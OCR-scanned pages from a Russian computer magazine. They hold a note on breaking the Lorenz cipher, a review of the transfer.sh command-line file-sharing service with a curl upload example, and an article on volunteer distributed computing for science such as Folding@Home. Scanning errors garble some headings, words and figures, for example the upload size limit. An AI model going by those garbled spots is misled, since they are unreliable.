

Несмотря на применение одноразовых кодов, шифр «Лоренца» удалось взломать. Британская разведка перехватила два сообщения, которые были переданы с одинаковым ключом, но между передачами немцы исправили пару слов. Эта ошибка позволила британскому криптографу Уильяму Тату воспроизвести алгоритм машины и впоследствии подбирать ключи и расшифровывать сообщения. Кстати, эмулятор Virtual Lorenz разработан к столетию со дня рождения Тата.

Подробнее об истории криптографии читай в статье «Погружение в крипту: как работают самые известные шифры в истории».



#### TRANSFER.SH — УДОБНЫЙ ШЕЙРИНГ ФАЙЛОВ ДЛЯ<br>ФАНАТОВ КОМАНДНОЙ СТРОКИ

Из удобных средств поделиться файлом шейринговые сервисы нынче превратились в «файлопомойки» — места, заваленные пиратским контентом, владельцы которых идут на любые самые низкие уловки, только чтобы выжать из посетителя копеечку. Тем отраднее видеть, что кто-то отважился сделать чистый, простой и удобный сервис для пересылки файлов.

 $\bullet \bullet \bullet \; \fbox{$\langle\;\rangle$} \; \;\blacksquare$  $\bullet$   $\bullet$ 





Загрузить что-нибудь на сервер можно, просто открыв transfer.sh и перетянув файл на окно браузера. Если это не картинка, то ты получишь две ссылки — на zip и на tar.gz. Картинки же отправляются в виде ссылок на страницы с предпросмотром (нет, выцарапать ссылку для вставки изображения на свой сайт не выйдет).



Но главное, для чего предназначен transfer.sh, — это загрузка файлов из командной строки. Если у тебя Linux или macOS, то устанавливать, скорее всего, ничего не нужно — хватит утилиты curl, которая обычно есть в системе. Ты просто пишешь

#### curl --upload-file имя-файла https://transfer.sh/имя-файла

и в ответ получаешь ссылку типа https://transfer.sh/случайные символы/имя-файла. Ни авторизация, ни регистрация не нужны (вернее, на transfer.sh пока что вообще нет ничего подобного). Если же тебя волнует, что кто-то может подсмотреть твои файлы, то предлагается самостоятельно зашифровать их. В конце концов, раз все работает из командной строки, собрать шифрование и загрузку в один скрипт будет несложно.

Данные хранятся 14 дней, но при этом ограничение по размеру очень демократичное — разрешено загружать до 10 I байт за раз. Как разработчики планируют защищаться от претензий правообладателей, контент которых наверняка будут шейрить, не сообщается. Монетизация в виде пожертвований биткойнами тоже не тянет на перспективную стратегию — в случае большого наплыва народа ЭТОГО ВРЯД ЛИ ХВАТИТ.

Так что не будем загадывать, но скажем авторам спасибо за хорошую вещь, пока она существует. Кстати, если публичный сервер тебя не устраивает, ты можешь скачать исходники и захостить сервис у себя. **ВЕ** 

КАК ЗАСТАВИТЬ КОМПЬЮТЕР РЕШАТЬ. МИРОВЫЕ ПРОБЛЕМЫ-

MCJIS MA

ඝ

டு

Владельцам современных компьютеров и мобильных гадмощнейшие вычислительные ресурсы, ДОСТУПНЫ ЖЕТОВ которые используются на полную катушку только изредка. При этом существует масса интересных задач, решением которых можно загрузить простаивающую технику. Объединившись, тысячи персоналок, ноутбуков и даже смартфонов могут выступать наравне с суперкомпьютерами.

#### **GRID BMECTO CYNEPKOMNbЮTEPA**

Андрей Васильков angstroem@hotbox.ru

Идея объединить девайсы из разных уголков планеты в большой кластер не нова, но реально достижимой она стала только с развитием скоростного интернета. Один в поле не воин, а мировая паутина легко позволяет собрать цифровое войско. Те, кто встал на темную сторону, создают для своих черных дел ботнеты. Они досят сайты, брутфорсят пароли, рассылают спам и заставляют чужие устройства майнить для них криптовалюту. Те, кто остался на светлой стороне, используют распределенные вычисления для доброго и вечного - развивают исследовательские проекты, двигают науку и улучшают жизнь в целом, как это и подобает настоящим хакерам.

распределенных вычислений — трудоемкое занятие, Организация которое требует специфических знаний. В зарубежной литературе их обычно называют словом grid или гетерогенными вычислениями. Первый термин прижился потому, что каждый компьютер образует узел сети (grid), а второй поскольку все узлы разные по своей архитектуре и набору установленного софта. Основная сложность заключается именно в том, чтобы заставить этот зоопарк работать как единое целое.

#### НАУКА НАЧИНАЕТСЯ ТАМ, ГДЕ ПОЯВЛЯЕТСЯ МАТЕМАТИКА

В свое время мне доводилось обрабатывать тонны статистических данных, выполнять квантово-химические расчеты и работать с исследователями, увлеченными самыми разными областями. Иными словами, у меня есть некоторое представление о роли вычислений в науке и о том, как дела обстоят в реальности.

По образованию я врач, поэтому начну с близкой мне темы. В современных медицинских исследованиях диагностика и лечение множества заболеваний связаны с изучением структуры белков и их взаимодействия на молекулярном уровне. Фолдинг полипептидных цепочек, докинг лигандов, генетические и биохимические расчеты - все это требует колоссальных вычислительных ресурсов, которые научному коллективу негде взять. Они либо стоят запредельно дорого, либо теоретически есть, но на практике к ним не подступиться. Такая ситуация сложилась не только в России.

Лет восемь назад вице-президент компании CDI Джейсон Фарке (Jason Farqué) проникся этой проблемой сполна. Тогда выяснилось, что его отец страдает от хореи Гентингтона - неизлечимого наследственного заболевания. Проявляется оно обычно на второй половине жизненного пути, и что с ним делать — никто не знает. Исследования вяло идут аж с конца XIX века, но даже механизмы развития болезни толком не были известны, когда отцу Джейсона поставили этот страшный диагноз.

Фарке начал читать о заболевании всю доступную литературу. В клинической практике описывалась только поддерживающая терапия и симптоматическое лечение, но он быстро нашел перспективные исследования. Обработка их данных выполнялась в проекте Folding@Home - первой сети

для биомедицинских распределенных вычислений на добровольной основе. Суть проекта проста: любой пользователь может установить бесплатное приложение (первая версия была скринсейвером), и, когда компьютер не занят другими тяжелыми задачами, он будет выполнять расчеты белковых молекул в поисках новых лекарств и методов лечения.

Посмотрев статистику проекта, Фарке понял, что большая часть добровольцев не вносит заметного вклада. Когда-то они присоединились, но теперь не выполняют даже одного задания в месяц. Мертвые души, с которыми разработка новых методов лечения так и останется призрачной надеждой, если не убедить людей заняться проблемой всерьез.

Лучше всего мотивирует личный пример, поэтому Фарке собрал мощный кластер (или, как сейчас бы сказали, ферму) из 17 топовых на тот момент видеокарт Nvidia GeForce GTX 295 и процессоров AMD Phenom Х4 9550 с общей потребляемой мощностью под 7 киловатт. В дальнейшем он добавил в стойку еще пять видеокарт - можешь посмотреть на эту конструкцию на видео.

Его ферма получила название Atlas Folder, быстро вырвалась в топ и послужила хорошим мотиватором. Добровольцы сотнями в день подключали свои игровые компьютеры и приставки PlayStation 3, а суммарная производительность Folding@Home перевалила за 19 «чистых» петафлопс. В последующие годы и в свои лучшие дни она превышала 100 петафлопс - это больше, чем у Sunway TaihuLight - самого мощного в мире суперкомпьютера.



Atlas Folder — фрагмент кластера из 23 видеокарт

Присоединиться к Folding@Home проще простого. Достаточно открыть в Google Chrome эту страничку, и браузер автоматически загрузит и начнет выполнять расчет очередного белка. Ты можешь ввести свои данные или выполнять расчеты анонимно. В примере ниже моделируется докинг протеинкиназы С (РКС) с различными лигандами. Главным образом — с белковыми рецепторами клеточной мембраны. Механизм этого взаимодействия важен для разработки новых лекарственных препаратов от болезни Альцгеймера.



Биохимические расчеты прямо в браузере

Если тебе неудобно запускать расчеты в браузере, то на главной странице проекта есть ссылка на классическое десктопное приложение. На большинство вопросов поможет найти ответы страница FAQ.

Результаты Folding@Home уже помогли заполнить многие пробелы в изучении наследственных заболеваний. Установлены определенные белки, вызывающие развитие патологии, кодирующие их гены и непосредственно дефектные кодоны; выяснены молекулярные механизмы патогенеза. Однако это только начало. Чем глубже мы хотим разобраться в какой-то проблеме, тем больше ресурсов потребуется для этого на каждом последующем этапе.

#### **TEM BPEMEHEM HA CEPBEPE**

На стороне клиента научные расчеты выглядят очень просто, а на сервере чертовски сложно. Чтобы создать очередное биохимическое задание, ученым надо выбрать подходящий белок (или другую молекулу) и формализовать его с точностью до электрона. Сначала по этим данным будет рассчитана приблизительная модель, выполнены проверки, а затем лучшие кандидаты отправятся на компьютеры волонтеров.

Клиентское приложение автоматически загрузит задания и будет вычислять уже точные углы и межатомные расстояния в крупной молекуле. Отдельные задания моделируют взаимодействие двух и более молекул, а также учитывают влияние растворителя и вносят другие поправки.

После того как несколько компьютеров выполнят одно и то же задание, сервер сравнит результаты и примет решение: считать его правильным или требующим повторной проверки. Такой подход позволяет выполнять надежные вычисления в постоянно меняющейся сети, узлы которой нельзя считать доверенными.

Для построения 3D-модели полипептидных цепочек обычно используется термодинамическая гипотеза фолдинга белков, выдвинутая Кристианом Бемером Анфинсеном. За нее он в 1972 году получил Нобелевскую премию по химии. По точной трехмерной структуре белка и других органических молекул можно рассчитать положение их активных центров и всех функциональных групп. Эта информация позволяет довольно точно оценить реакционную способность, биологическую активность, потенциальные области применения и уровень токсичности соединения, еще не имея на руках самого вещества. Благодаря квантово-химическим методам на порядки ускоряется разработка лекарств и диагностических маркеров.

#### В ДАЛЕКОЙ-ДАЛЕКОЙ ГАЛАКТИКЕ

Моделирование белковых структур — важная, но далеко не единственная задача, которую можно решать с помощью распределенных вычислений. Вопреки закону Мура, в научных коллективах постоянно нарастает нехватка ИТ-ресурсов. Во всем мире их львиная доля задействована в индустрии развлечений и в обработке коммерческих данных.

Острая фаза эксперимента может длиться секунды, а вот анализ иногда растягивается на месяцы, если не годы. К суперкомпьютерам выстраиваются очереди ученых, либо же необходимые гигабайты с гигафлопсами собираются по крохам среди волонтеров. Приведу несколько цифр для лучшего понимания масштабов.

Эксперименты на Большом адронном коллайдере генерируют с полсотни петабайт данных ежегодно. Для их хранения и обработки построена отдель-WLCG (Worldwide LHC Computing Grid), сеть которая объединая няет 170 вычислительных центров в 42 странах (включая Россию), но даже с ней расчеты растягиваются на многие месяцы.

Каждый год автоматические обсерватории получают больше данных, чем удавалось собрать за всю историю астрономии вплоть до начала XXI века. Я сказал «каждый год»? Простите, вспомнил доклад пятилетней давности. Тут мне подсказывают - уже каждые два-три месяца, а скоро будет каждую неделю. Постоянно совершенствуются инструменты и растут объемы наблюдений.

Например, только первый телескоп из системы Pan-STARRS, установленный на вершине вулкана Мауна-Кеа, оснащен камерой с разрешением 1,4 гигапикселя (массив из 60 ССD-матриц). По снимкам с нее был создан цифровой обзор неба размером в 2 петабайта. Этот общедоступный ресурс стал настоящим Клондайком для астрономов со всего мира.

#### Телескоп Pan-STARRS 1

TheSkyNet POGS - похожий проект, который был запущен Международным центром радиоастрономии в Перте. В его рамках компьютеры энтузиастов обработали 50 тысяч изображений галактики М100, снятых тремя телескопами в разных диапазонах. Современные астрономы редко смотрят в телескопы сами. Они поручают анализ астрофотографий компьютеру, и сами тоже работают с сухими цифрами. Обывателю же всегда хочется романтики и наглядности. Поэтому один из участников проекта составил карту, объединив большую часть кадров (45 тысяч). Каждая точка на этой панораме с разрешением 11,5 гигапикселя - изображение целой галактики. В этом легко убедиться, увеличивая картинку (осторожно, большой трафик).

Снимки подобраны так, что различными цветами выделены области формирования новых звезд (белые и светло-желтые), участки рукавов спиральной галактики без активного образования звезд (фиолетовый) и зоны скопления звезд главной последовательности (красный). Если темпы вычислений сохранятся, то из миллионов снимков уже к следующему году получится создать совершенно уникальный мультиспектральный атлас звездного неба.

#### ПРИЗЕМЛЕННЫЕ ИНТЕРЕСЫ

Существует множество других научных проектов, которые активно развиваются за счет добровольных вычислений. Большинство из них направлено фундаментальные исследования или астрономические наблюдения, на которые традиционно финансируются по остаточному принципу. Однако при желании можно увидеть практическую ценность в любом из них.

К примеру, в Asteroids@Home рассчитывают объемные модели астероидов по результатам фотометрии. Казалось бы - ну отрисовали они холодные каменюки в вакууме, опубликовали пару статей - нам-то что с этого? Проблема в том, что эти глыбы временами пролетают слишком близко к Земле или вовсе падают с неба.

Считается, что вероятность пострадать от падения астероида ничтожно мала. Ее даже приводят в пример как исчезающе малую величину на лекциях по теории вероятностей. Однако чем больше мы изучаем астероиды, тем сильнее приходится повышать эту вероятность.

